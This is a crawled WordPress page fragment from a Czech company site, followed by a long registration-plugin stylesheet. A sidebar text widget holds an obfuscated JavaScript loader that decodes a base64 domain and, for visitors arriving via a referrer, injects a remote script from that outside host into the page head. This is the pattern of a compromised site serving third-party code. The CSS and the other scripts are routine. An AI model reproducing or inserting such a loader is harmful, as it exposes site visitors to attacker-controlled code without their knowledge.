	document.getElementById("dropdown_mycategoryorder-2").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</div></section><section id="text-112" class="widget widget-4 odd widget_text"><div class="widget-wrap">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 MASO-INTERNATIONAL.</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->

<!--Plugin WP Admin Bar Removal 2014.0707.0383 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<div class="pieregWrapper" style="display:none;"><iframe id='CalendarControlIFrame' src='javascript:false;' frameBorder='0' scrolling='no'></iframe><div id='CalendarControl'></div></div><script type='text/javascript' src='http://www.maso-international.cz/wp-content/plugins/wp-filebase/js/common.js?ver=3.4.4'></script>
<script type="text/javascript">
//<![CDATA[
wpfbConf={"ql":true,"hl":0,"pl":1,"hu":"http:\/\/www.maso-international.cz\/","db":"download","fb":false,"cm":0,"ajurl":"http:\/\/www.maso-international.cz\/wp-admin\/admin-ajax.php?action=wpfilebase","ajurlpub":"\/\/www.maso-international.cz\/?wpfilebase_ajax=1"};function wpfb_ondl(file_id,file_url,file_path){ if(typeof pageTracker == 'object') {
	pageTracker._trackPageview(file_url); // new google analytics tracker
} else if(typeof urchinTracker == 'function') {	
	urchinTracker(file_url); // old google analytics tracker
} else if(typeof ga == 'function') {
	ga('send', 'pageview', file_url); // universal analytics
} }
//]]>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-admin/js/password-strength-meter.min.js?ver=4.7.2'></script>
<script type='text/javascript' src='http://www.maso-international.cz/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.maso-international.cz/wp-content/plugins/pie-register/css/front.css?ver=2.0
body_size: 64144
content:
body .pieregWrapper *,
body .pieregWrapper li,
body .pieregWrapper ul,
body .pieregWrapper img,
body .pieregWrapper div,
body .pieregWrapper a,
body .pieregWrapper p,
body .pieregWrapper input,
body .pieregWrapper label,
body .pieregWrapper span,
body .pieregWrapper h2,
body .pieregWrapper h1,
body .piereg_container *,
body .piereg_container li,
body .piereg_container ul,
body .piereg_container img,
body .piereg_container div,
body .piereg_container a,
body .piereg_container p,
body .piereg_container input,
body .piereg_container label,
body .piereg_container span,
body .piereg_container h2,
body .piereg_container h1,
/*body .pieregForgotPassword **/

{
	padding-left:0px;
	padding-right:0px;
	padding-top:0px;
	padding-bottom:0px;
	visibility:visible;
	width:auto;
	height:auto;
/*	display:;*/
	margin-left:0px;
	margin-right:0px;
	margin-top:0px;
	margin-bottom:0px;
	text-decoration:none;
	text-shadow:none;
/*	font-size:*/
	font-style:normal;
	font-weight:normal;
	list-style:none;
	box-sizing:border-box;
	opacity:1;
	border:none;
	background:none;
	box-shadow:none;
	float:none;
	max-height:none;
	min-height:none;
	max-width:none;
	min-width:none;
}

/*#piereg_login form#piereg_loginform h1 {display:none;}*/
body.pieregister_preview_page::before{
	background-color:none;
	box-shadow : none;
    content: "";
    display: inline;
    height: auto;
    left: 0;
    min-height: auto;
    position: static;
    top: 0;
    width: auto;
    z-index: 0;
}
#piereg_login{display:inline-block;}
#piereg_login form#piereg_resetpassform {
	margin: auto;
	width: 300px;
}
#piereg_login form#piereg_resetpassform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_resetpassform p label{
	float: left;
	margin: 10px 0px 4px 0px;
	width: 100%;
}
#piereg_login form#piereg_loginform .input,#login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 78%;
	float: left;
	color:#848484;
}
.widget #piereg_login form#piereg_loginform .input,.widget #login form#piereg_lostpasswordform .input{
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 0px 5px 0px 5px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 100%;
	display:block;
	float: none;
	color:#848484;
}

#piereg_login form#piereg_loginform {
/*	margin: auto;
	width: 300px;*/
}
#piereg_login form#piereg_lostpasswordform .piereg_recaptcha_widget_div
{
    padding-top: 10px;
	float:left;
	width:100%;
}
form.piereg_loginform .piereg_recaptcha_widget_div{
    padding-bottom: 10px;
    padding-top: 10px;
}
.widget #piereg_login form#piereg_loginform {
	margin: auto;
	width: 100%;
}
#piereg_login form#piereg_loginform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
} 
#piereg_login form#piereg_loginform p label {
	float: left;
	margin: 10px 0 3px 0;
	min-width: 100px;
}

.pieregWrapper #pie_register .piereg_payment_selection {
	background:#F4F4F4;
    border: 1px solid rgb(214, 214, 214);
    clear: both;
    display: inline-block;
    padding: 5px 10px;
    width: 100%;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection input[type="radio"] {
    margin-top: 18px;
}
body .pieregWrapper #pie_register .fields .fieldset .piereg_payment_selection label img{
	max-width:240px;
	cursor:pointer;
}
/*#piereg_login form#piereg_lostpasswordform h1 {display:none;}*/
#piereg_login form#piereg_lostpasswordform {
/*	margin: auto;
	width: 300px;*/
}
.widget #piereg_login form#piereg_lostpasswordform {
  margin: auto;
  width: auto;
}
.widget .pieregForgotPassword .forgot_pass_links{text-align:center;}
#piereg_login form#piereg_lostpasswordform p {
	float: left;
	margin: 16px 0 0;
	width: 100%;
}
#piereg_login form#piereg_lostpasswordform p label {
	float: left;
	margin: 10px 0 10px;
	min-width: 100px;
	width:100%;
}
.widget .pieregForgotPassword label {
  float: none;
  width: 100%;
}
.piereg_edit_profile_link{float:right; margin-top:-47px; background: url(../images/edit_profile.png) no-repeat right 2px; text-decoration: none; width:15px; height:18px;}
/*footer{float:left;width:100%;}*/
.piereg_main_wrapper{width:960px; margin:auto;padding:15px 20px;background:#ffffff; overflow:hidden;}
.piereg_form_wrapper{width:700px;}
#piereg_pie_form_heading{font-size: 1.285714286rem;line-height: 1.6;font-family: "Open Sans", Helvetica, Arial, sans-serif; color:#444444;margin-left: 2px;}
#piereg_pie_form_desc{font-family: "Open Sans", Helvetica, Arial, sans-serif;color: #444; font-size:14px; margin-left: 2px;}
.pieregWrapper ul {
	padding:0;
	list-style:none;
	width: 100%;
	margin:10px 0;
	/*margin:5% 0;*/
}
.pieregWrapper .fields .fieldset{
	padding: 10px 20px;
	overflow:hidden;
}
.pieregWrapper .fields .fieldset .fieldset_child {
    padding: 10px 0;
}
.widget #pie_register .fields .fieldset {
  float: none;
  margin-left: 0;
  padding: 0;
  width: 97%;
}
.pieregWrapper #pie_register .fields .legend_txt{text-align: center;clear:both;}
.pieregWrapper #pie_register .fields .fieldset .input_fields.piereg_recaptcha_reg_div{border:none;padding:0px;}
.widget #pie_register .fields .legend_txt{
  bottom: 0;
  float: none;
  left: 0;
  position: relative;
}
.pieregWrapper #pie_register .fields .fieldset.error
{
	border:#c84040 1px solid;
	border-left:#c84040 4px solid;
}
.pieregWrapper #pie_register .fields .legend.error
{
	color: #c84040;
	padding: 5px;
	text-align: center;
	/*background: #ffffff;*/
	padding-top: 0;
	padding-bottom: 0;
	line-height: normal;
	position: static;
	display: inline-block;
	margin: auto;
	width: auto;
}
.pieregWrapper #pie_register #piereg_pie_form_desc {
	margin-top: 9px;
}

.pieregWrapper #pie_register .fields2 {
	width: 91.9%;
	padding: 2% 4% 8px 4%;
	border:1px solid #ffffff;
	float:left;
	margin-bottom:2px;
	font-family:arial;
	color:#66696b;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
}
.pieregWrapper #pie_register .fields2 .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields2 .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields2 label {
	font-family: 'HelveticaRegular';
	font-size: 18px;
	color:#2d2f30;
	float: left;
	width: 100%;
	text-transform:capitalize;
}
.pieregWrapper #pie_register .fields2 .input_fields {
	width: 262px;
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	height:32px;
	padding: 0px 5px 0px 5px;
	margin-top: 7px;
	margin-bottom: 10px;
}
.pieregWrapper #pie_register .fields .pie_list{float:left; width: 64%; position:relative;margin-left:29%;}
.pieregWrapper #pie_register .fields .pie_list:nth-child(2){
	margin-left:0;
}
.widget #pie_register .fields .pie_list{float:right; width: 87%; position:relative;}
.widget .pie_list .input_fields {
  float: left !important;
  width: 48% !important;
}
.pieregWrapper #pie_register .fields .pie_list img{position:absolute; ;top: 0%; cursor:pointer;}
.pieregWrapper #pie_register .fields .pie_list input.input_fields{margin-bottom: 10px; float:left; margin-right:0.8%}
.pieregWrapper #pie_register .fields {
	width: 100%;
	padding: 0% 0% 0px 0%;
	font-family:arial;
	color:#262626;
	font-size: 14px;
	position: relative;
	margin-top: 9px;
	margin-bottom: 8px;
	clear:both;
	overflow:hidden;
	list-style:none
}
.pieregWrapper #pie_register .fields #piereg_pie_form_heading{font-size:24px; font-weight:bold; color:#262626;}
.pieregWrapper #pie_register .fields .submit_field {
	width: 22%;
	height: 33px;
	float: right;
	padding: 16px 12px 8px 12px;
	margin-right: 33px;
	margin-top: -9px;
	position: relative;
}
.pieregWrapper #pie_register .fields .submit_field .submit_btn {
	float:right;
	background:#464646;
	color:#ffffff;
	border: 0;
	cursor: pointer;
	width:74px;
	height:26px;
}
.pieregWrapper #pie_register .fields .label_position {
	float:left;
	line-height:43px;
	margin-right:10px;
}
.pieregWrapper #pie_register .fields .fields_position {
	float:right;
	width:81%;
}
.pieregWrapper #pie_register .fields label {
	/*font-family: 'HelveticaRegular';*/
	font-family: "Segoe UI",Calibri,"Myriad Pro",Myriad,"Trebuchet MS",Helvetica,Arial,sans-serif;
	font-size: 13px;
	color:#333;
	padding-top: 10px;
	/*width: 100%;
	text-transform:capitalize;*/
	line-height: normal;
	width: 29%;
	float: left;
	word-break: break-word;
	font-weight:normal
}
.widget #pie_register .fields label{
	float:none;
	display:block;
	margin: 0 0 10px;
	width:auto;
}
.pieregWrapper #pie_register .fields .submit_field .edit_btn {
	left: -15px;
	top: 13px;
}
.pieregWrapper #pie_register .fields .input_fields {
	border-radius: 0px;
	border: 1px solid #ccc;
	padding: 8px 8px;
	margin-top: 0px;
	margin-bottom: 0;
	width: 60%;
	display:inline-block;
	color:#848484;
	box-sizing:border-box
}
.widget #pie_register .fields .input_fields {
	float:none;
	display:block;
	margin:5px 0;
	width:100%;
}
.pieregWrapper #pie_register .fields .radio_wrap {
	float: none;
	width: 62%;
	margin-top: 0px;
	/*display: inline-flex;*/
	display: inline-block;
}
.widget #pie_register .fields .radio_wrap {
	float: none;
	width: 100%;
	margin-top: 0px;
	display: inline-flex;
}
.pieregWrapper #pie_register .fields .radio_wrap label {
	font-size: 15px;
	float: left;
	width: auto;
	/*margin-right: 5px;*/
	margin-right: 20px;
}


.pieregWrapper #pie_register .fields .radio_wrap .radio_fields {
	width: 12px;
	float: left;
	/*margin-right: 20px;*/
	margin-right: 5px;
	vertical-align: middle;
	/*margin-top: 6px;*/
	margin-top: 3px;
}
.pieregWrapper #pie_register .fields .radio_fields {
	float:left;
}
.pieregWrapper #pie_register .fields input[type="checkbox"].input_fields, .pieregWrapper #pie_register .fields input[type="radio"].input_fields {
	width:auto;
}
.pieregWrapper #pie_register .fields select {
	/*width: 262px;*/
	width: 60%;
	border-radius: 3px;
	border: 1px solid #d5d5d5;`
	margin-top: 0px;
	margin-bottom: 0px;
	/*width: 62.1%;*/
	color:#848484;
	height: auto;
}
.pieregWrapper #pie_register .fields textarea {
	border-radius: 3px;
	border: 1px solid #d5d5d5;
	padding: 5px 5px 5px 5px;
	margin-top: 0px;
	margin-bottom: 10px;
	resize: none;
	font-family: arial;
	color:#848484;
	width: 60%;
	display: inline-block;
	float: none;
}
.widget #pie_register .fields textarea {
	width:100%;
}
.pieregWrapper #pie_register .fields .date_format_field img {
	vertical-align:middle;
	/*margin-left: 5px;
	position: absolute;*/
	/*right: 4%;*/
	width: 24px;
	/*top: 48%;*/
}
.pieregWrapper #pie_register .fields .hasDatepicker{width:87% !important; margin-right:3px;}
.pieregWrapper #pie_register .fields .inner_fields {
	float:left;
	margin-right: 0px;
	width: 50%;
}
.pieregWrapper #pie_register .fields .inner_fields label {
	width: auto;
	float: left;
	display: block;
	width: 20%;
}
.pieregWrapper #pie_register .fields .piereg_time {
	display: inline-block;
	/*width: 71%;*/
	width: 60%;
}
.widget #pie_register .fields .piereg_time{
	width:100%;
}
.pieregWrapper #pie_register .fields .piereg_time .input_fields{width: 98%;}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 2%;
	margin-left: 1%;
}
.pieregWrapper #pie_register .fields .date_format_field .time_fields {
	float: left;
	width: 28%;
	margin-right:2.745%;
}
.pieregWrapper #pie_register .fields .piereg_time.date_format_field .time_fields:last-child{
	margin-right:0;
	margin-left:0 !important;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields {
	float: left;
	width: 31.5%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:last-child{
	margin-left:2.75%;
}
.pieregWrapper #pie_register .fields .piereg_time .colon {
	float: left;
	line-height: 21px;
	margin-right: 0.66%;
	margin-left: 0.71%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields .input_fields {
	width: 100%;
	margin-bottom:3px;
	float: left;
	margin-right: 0%;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields label {
	font-size:14px;
	width: auto;
	float: none;
	display:block;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields:first-child select {
	margin-left:0;
}
.pieregWrapper #pie_register .fields .piereg_time .time_fields select {
	width: 100%;
	height: auto;
	margin-left: 6%;
	margin-left:0%;
	margin-top: 0px;
}
.widget #pie_register .fields select{
	margin-top:5px !important;
}
.pieregWrapper #pie_register .fields .address_main{display:inline-block; width: 71%;float: right; margin-top: -20px;}
.widget #pie_register .fields .address_main{
	display:block;
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address {
	float: left;
	width: 87%;
	margin-left: 4px;
	margin-bottom: 20px;
}
.widget #pie_register .fields .address {
	width:100%;
	float:none;
}
.pieregWrapper #pie_register .fields .address label {
	font-size:14px;
	width: 83%;
}
.pieregWrapper #pie_register .fields .address .input_fields {
	width: 98%;
}
.pieregWrapper #pie_register .fields .address2 {
	float:left;
	width: 50%;
}
.pieregWrapper #pie_register .fields .address2 .input_fields {
	width: 95%;
	/*width: 78%;*/
}
.pieregWrapper #pie_register .fields .address2 select {
	width:96%;
	margin-top: 0px;
	padding:0;
	/*height: 22px;*/
}
.pieregWrapper #pie_register .fields input[type="submit"],
.pieregWrapper #pie_register .fields input[type="reset"]{float:right;}
.pieregWrapper #pie_register .fields .piereg_cancel_profile_edit_btn{float:right;margin-left:10px;}
#piereg_recaptcha_area {
	float:left;
}
.piereg_login_error {
	margin: 0 0 0px 0px ;
	padding: 12px;
	border-width: 1px;
	border-style: solid;
	color:#ffffff !important;
	/*background:url(../images/err_msg.png) no-repeat 20px 18px #d22828;*/
	background:url('../images/err_msg.png') no-repeat 20px 18px rgb(217, 83, 79);
	border-color:rgb(212, 63, 58);
	padding-left: 40px;
	/*border-radius: 8px;*/
	margin: 0 0 10px;
	clear:both;
}
.piereg_login_error a{
	color:#fff;
}
.piereg_message {
	margin: 0 0 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid ;
	/*background: url(../images/success_msg.png) no-repeat 20px 11px #6a9644;*/
	background: url('../images/success_msg.png') no-repeat 20px 11px rgb(92, 184, 92);
	border-color:rgb(76, 174, 76);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
.piereg_warning {
	margin: 0px 0px 0px 0px;
	padding: 12px 10px 12px 50px;
	border-width: 1px;
	border-style: solid;
	/*background: url(../images/warning_msg.png) no-repeat 20px 14px #e98237;*/
	background: url('../images/warning_msg.png') no-repeat 20px 14px rgb(240, 173, 78);
	border-color:rgb(238, 162, 54);
	padding-left: 44px;
	/*border-radius: 8px;*/
	color:#ffffff;
	margin: 0 0 10px;
	clear:both;
}
@font-face {
	font-family: 'HelveticaRegular';
	src: url('../fonts/helvetica-webfont.eot');
	src: url('../fonts/helvetica-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/helvetica-webfont.woff') format('woff'),  url('../fonts/helvetica-webfont.ttf') format('truetype'),  url('../fonts/helvetica-webfont.svg#HelveticaRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'MyriadProRegular';
	src: url('../fonts/myriadp2-webfont.eot');
	src: url('../fonts/myriadp2-webfont.eot?#iefix') format('embedded-opentype'),  url('../fonts/myriadp2-webfont.woff') format('woff'),  url('../fonts/myriadp2-webfont.ttf') format('truetype'),  url('../fonts/myriadp2-webfont.svg#MyriadProRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}
.piereg_progressbar.ui-progressbar {height: 2em;text-align: left;overflow: hidden;transition: all 500ms;-moz-transition: all 500ms;-o-transition: all 500ms;-webkit-transition: all 500ms;}
.piereg_progressbar.ui-progressbar .ui-progressbar-value {
	margin: -1px;
	height: 100%;
}
.piereg_progressbar.ui-progressbar .ui-progressbar-overlay {
	background: url("images/animated-overlay.gif");
	height: 100%;
	filter: alpha(opacity=25);
	opacity: 0.25;
}
.piereg_progressbar.ui-progressbar-indeterminate .ui-progressbar-value {
	background-image: none;
}
.pieregWrapper .ui-widget-header {
	border: 1px solid #aaaaaa;
	background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;
	color: #222222;
	font-weight: bold;
}
.pieregWrapper .ui-widget-header a {
	color: #222222;
}
.pieregWrapper .ui-corner-all, .pieregWrapper .ui-corner-top, .pieregWrapper .ui-corner-right, .pieregWrapper .ui-corner-tr {
	border-top-right-radius: 4px;
}
.pieregWrapper .ui-widget-content {
	border: 1px solid #aaaaaa;
	background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;
	color: #222222;
}
.pieregWrapper #pie_register .label_top label{width:100%;line-height: 24px;}
.pieregWrapper #pie_register .label_top span{color:#848484;}
.pieregWrapper #pie_register .label_top .input_fields{width:96%;}
.pieregWrapper #pie_register .label_top .time{width:97.3%;}
.pieregWrapper #pie_register .label_top textarea{width:96%;}
.pieregWrapper #pie_register .label_top .address_main{
    float: left;
    width: 100%;
}
.pieregWrapper #pie_register .label_top .address{float: left;width: 98%;}
.pieregWrapper #pie_register .label_top .address2{width: 50%;}
.pieregWrapper #pie_register .label_top .address2 .input_fields{width: 88%;}
.pieregWrapper #pie_register .label_top .address2 select{margin-bottom:0; width: 93%;}
.pieregWrapper #pie_register .label_top .pie_list{float: left;width: 97.2%;}
.pieregWrapper #pie_register .label_top .pie_list img{position: absolute;top: -21px;left: 30px;}
.pieregWrapper #pie_register .label_top select{width:97.9%;}
.pieregWrapper #pie_register .label_top .radio_wrap label{margin-right:0;}
.pieregWrapper #pie_register li.fields .wdth-lft{width: 63%!important;float: left;}
.pieregWrapper #pie_register li.fields .mrgn-lft{margin-left: 29%;}
.pieregWrapper #pie_register li.fields .sectionBreak{width: 62% !important;float: none;border: 0px solid #aaaaaa;margin-top: 20px;display: inline-block;}
.pieregWrapper #pie_register li.fields .desc {font-size:10px;float: right;/*margin-top:4px;*/width: 71%;line-height: normal;margin: 4px 0 0;}
.pieregWrapper #pie_register li.label_top .desc{float:left; width:100%;}
.pie_profile#pie_register{}
.pie_profile#pie_register .fields{width:79%; margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; float:none;vertical-align:middle; padding:2% 0%; background: white;}
.pieregWrapper #pie_register .piereg_custom_list {margin-bottom: 0;}
.pie_profile#pie_register .fields2{margin:0;border:none;border-bottom:1px solid #e4e4e4;border-right:0px solid #e4e4e4; border-left:0px solid #e4e4e4;background:#f9f9f9; /*width:20%;*/ width:30%; float:none;vertical-align:middle; padding:2% 0%;}
.pie_profile#pie_register tr:first-child .fields2{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register tr:first-child .fields{border-top:0px solid #e4e4e4;}
.pie_profile#pie_register .fields2 label{color:#333; font-size:13px; font-weight:bold;padding:0% 10%;width: 80%; text-transform:inherit;line-height: 21px;height: auto; float:left;}
.pie_profile#pie_register .fields span{padding:0% 2%;line-height: 35px; float:left; font-size:12px; color:#848484;width: 80%; background:#ffffff;line-height: 21px;}
.pie_profile#pie_register .fields span ol{margin:0; list-style:none;}
.pie_profile#pie_register .fields span ol li{float:left; color:#797979; background:#e4f0fa; margin:0px 3px; padding:2px 9px;}
.pie_profile#pie_register .fields span ol li:first-child{margin-left:0;}
/*.entry-header{display:none;}*/
.preview_page{background:#cccccc;}
#password_meter
{
	overflow:hidden;
}
.pieregWrapper #pie_register .label_top #password_meter{width:100%;}
#passwordDescription
{
	float:left;	
	margin-top:10px;
	width: 100%;
	font-family: arial;
	font-size: 14px;
	color: #848484;
}
/*#passwordStrength,#piereg_passwordStrength
{
	height:10px;
	display:block;
	float:left;
	margin-top:13px;
	transition: all 500ms;
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-webkit-transition: all 500ms;
}*/
.piereg_strength0,.strength0
{
	width:60%;
	background:#cccccc;
}
.strength1
{
	width:14%;
	background:#ff0000;
}
.strength2
{
	width:28%;	
	background:#ff5f5f;
}
.strength3
{
	width:42%;
	background:#56e500;
}
.strength4
{
	width:50%;
	background:#4dcd00;	
}
.strength5
{
	background:#399800;
	width:60%;
}
.widget .piereg_strength0,.widget .strength0
{
	width:100%;
	background:#cccccc;
}
.widget .strength1
{
	width:20%;
	background:#ff0000;
}
.widget .strength2
{
	width:40%;	
	background:#ff5f5f;
}
.widget .strength3
{
	width:60%;
	background:#56e500;
}
.widget .strength4
{
	width:80%;
	background:#4dcd00;	
}
.widget .strength5
{
	background:#399800;
	width:100%;
}
/*----------------------------------*/
.pieregWrapper .ui-helper-hidden { display: none; }
.pieregWrapper .ui-helper-hidden-accessible { position: absolute; left: -99999999px; }
.pieregWrapper .ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }
.pieregWrapper .ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.pieregWrapper .ui-helper-clearfix { display: inline-block; }
/* required comment for clearfix to work in Opera \*/
/** html .ui-helper-clearfix { height:1%; }*/
.pieregWrapper .ui-helper-clearfix { display:block; }
/* end clearfix */
.pieregWrapper .ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; filter:Alpha(Opacity=0); }

/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-disabled { cursor: default !important; }

/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.pieregWrapper .ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
/*----------------------------------*/
.pieregWrapper .ui-widget { font-family: Verdana,Arial,sans-serif; font-size: 1.1em; }
.pieregWrapper .ui-widget .ui-widget { font-size: 1em; }
.pieregWrapper .ui-widget input,
.pieregWrapper .ui-widget select,
.pieregWrapper .ui-widget textarea,
.pieregWrapper .ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em; }
.pieregWrapper .ui-widget-content { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x; color: #222222; }
.pieregWrapper .ui-widget-content a { color: #222222; }
.pieregWrapper .ui-widget-header { border: 1px solid #aaaaaa; background: #cccccc url(images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x; color: #222222; font-weight: bold; }
.pieregWrapper .ui-widget-header a { color: #222222; }
/* Interaction states
----------------------------------*/
.pieregWrapper .ui-state-default,
.pieregWrapper .ui-widget-content .ui-state-default,
.pieregWrapper .ui-widget-header .ui-state-default { border: 1px solid #d3d3d3; background: #e6e6e6 url(images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #555555; }

.pieregWrapper .ui-state-default a,
.pieregWrapper .ui-state-default a:link,
.pieregWrapper .ui-state-default a:visited { color: #555555; text-decoration: none; }

.pieregWrapper .ui-state-hover,
.pieregWrapper .ui-widget-content .ui-state-hover,
.pieregWrapper .ui-widget-header .ui-state-hover,
.pieregWrapper .ui-state-focus,
.pieregWrapper .ui-widget-content .ui-state-focus,
.pieregWrapper .ui-widget-header .ui-state-focus { border: 1px solid #999999; background: #dadada url(images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }

.pieregWrapper .ui-state-hover a,
.pieregWrapper .ui-state-hover a:hover { color: #212121; text-decoration: none; }
.pieregWrapper .ui-state-active,
.pieregWrapper .ui-widget-content .ui-state-active,
.pieregWrapper .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff url(images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x; font-weight: normal; color: #212121; }
.pieregWrapper .ui-state-active a,
.pieregWrapper .ui-state-active a:link,
.pieregWrapper .ui-state-active a:visited { color: #212121; text-decoration: none; }
.pieregWrapper .ui-widget :active { outline: none; }
/* Interaction Cues
----------------------------------*/
.pieregWrapper .ui-state-highlight,
.pieregWrapper .ui-widget-content .ui-state-highlight,
.pieregWrapper .ui-widget-header .ui-state-highlight  {border: 1px solid #fcefa1; background: #fbf9ee url(images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x; color: #363636; }
.pieregWrapper .ui-state-highlight a,
.pieregWrapper .ui-widget-content .ui-state-highlight a,
.pieregWrapper .ui-widget-header .ui-state-highlight a { color: #363636; }
.pieregWrapper .ui-state-error,
.pieregWrapper .ui-widget-content .ui-state-error,
.pieregWrapper .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec url(images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x; color: #cd0a0a; }
.pieregWrapper .ui-state-error a,
.pieregWrapper .ui-widget-content .ui-state-error a,
.pieregWrapper .ui-widget-header .ui-state-error a { color: #cd0a0a; }
.pieregWrapper .ui-state-error-text,
.pieregWrapper .ui-widget-content .ui-state-error-text,
.pieregWrapper .ui-widget-header .ui-state-error-text { color: #cd0a0a; }
.pieregWrapper .ui-priority-primary,
.pieregWrapper .ui-widget-content .ui-priority-primary,
.pieregWrapper .ui-widget-header .ui-priority-primary { font-weight: bold; }
.pieregWrapper .ui-priority-secondary,
.pieregWrapper .ui-widget-content .ui-priority-secondary,
.pieregWrapper .ui-widget-header .ui-priority-secondary { opacity: .7; filter:Alpha(Opacity=70); font-weight: normal; }
.pieregWrapper .ui-state-disabled,
.pieregWrapper .ui-widget-content .ui-state-disabled,
.pieregWrapper .ui-widget-header .ui-state-disabled { opacity: .35; filter:Alpha(Opacity=35); background-image: none; }
/* Icons
----------------------------------*/
/* states and images */
.pieregWrapper .ui-icon { width: 16px; height: 16px; background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-content .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-widget-header .ui-icon {background-image: url(images/ui-icons_222222_256x240.png); }
.pieregWrapper .ui-state-default .ui-icon { background-image: url(images/ui-icons_888888_256x240.png); }
.pieregWrapper .ui-state-hover .ui-icon,
.pieregWrapper .ui-state-focus .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-active .ui-icon {background-image: url(images/ui-icons_454545_256x240.png); }
.pieregWrapper .ui-state-highlight .ui-icon {background-image: url(images/ui-icons_2e83ff_256x240.png); }
.pieregWrapper .ui-state-error .ui-icon,
.pieregWrapper .ui-state-error-text .ui-icon {background-image: url(images/ui-icons_cd0a0a_256x240.png); }
/* positioning */
.pieregWrapper .ui-icon-carat-1-n { background-position: 0 0; }
.pieregWrapper .ui-icon-carat-1-ne { background-position: -16px 0; }
.pieregWrapper .ui-icon-carat-1-e { background-position: -32px 0; }
.pieregWrapper .ui-icon-carat-1-se { background-position: -48px 0; }
.pieregWrapper .ui-icon-carat-1-s { background-position: -64px 0; }
.pieregWrapper .ui-icon-carat-1-sw { background-position: -80px 0; }
.pieregWrapper .ui-icon-carat-1-w { background-position: -96px 0; }
